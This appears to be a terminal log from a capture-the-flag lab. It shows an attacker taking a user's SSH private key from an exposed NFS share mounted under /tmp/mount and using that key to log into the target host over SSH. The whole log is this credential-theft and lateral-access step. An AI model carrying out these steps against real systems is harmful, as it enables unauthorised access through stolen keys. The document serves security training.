 root@ip-10-10-11-166:/tmp/mount/cappucino# cd .ssh
root@ip-10-10-11-166:/tmp/mount/cappucino/.ssh# ls -la
total 20
drwx------ 2 ubuntu ubuntu 4096 Apr 22  2020 .
drwxr-xr-x 5 ubuntu ubuntu 4096 Jun  4  2020 ..
-rw------- 1 ubuntu ubuntu  399 Apr 22  2020 authorized_keys
-rw------- 1 ubuntu ubuntu 1679 Apr 22  2020 id_rsa
-rw-r--r-- 1 ubuntu ubuntu  399 Apr 22  2020 id_rsa.pub
root@ip-10-10-11-166:/tmp/mount/cappucino/.ssh# cp id_rsa /root
root@ip-10-10-11-166:/tmp/mount/cappucino/.ssh# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDTck1wS7orcud8ViGJKNYxrgrFPhDgpOH243FBoEFgfCdzv7WcWXgUgI+GPPyQsebPzbrAMZ
T/HjpEmejuXWfRjjLlVM5f+hoalN2aZt9TAZi84+7cWP3as+iq79FwUE1uuep+l9qN6KeQzC1w4sE6lJqTXc/ySbonAHMQu8rDZrYYvg1IzOyR
Vbo81MqIKDA6YUlPhY6K+SSBcCe5Hg9e39NKQCCk3coMJHVrXEOGQ7z7PES+kM/zWufY8PjSWZ96H/IbrAn2xWWqbWD0hujMcAFpM+HHV3xEOf
QLPqBW+w21LqHKoFBrNS047Gt4e6fNGlpuneQBZ/8CjrZ9NH2H cappucino@polonfs
root@ip-10-10-11-166:/tmp/mount/cappucino/.ssh# cd /root
root@ip-10-10-11-166:~# ls
burp.json   Desktop    id_rsa        new       Postman  Scripts  thinclient_drives
CTFBuilder  Downloads  Instructions  Pictures  Rooms    snap     Tools
root@ip-10-10-11-166:~# chmod 600 id_rsa
root@ip-10-10-11-166:~# ssh -i id_rsa cappucino@10.10.154.141
The authenticity of host '10.10.154.141 (10.10.154.141)' can't be established.
ECDSA key fingerprint is SHA256:YZbI4MCk+BQgHK2gc4cdmXuPTzO6m8CtiVRkPalFhlU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.154.141' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)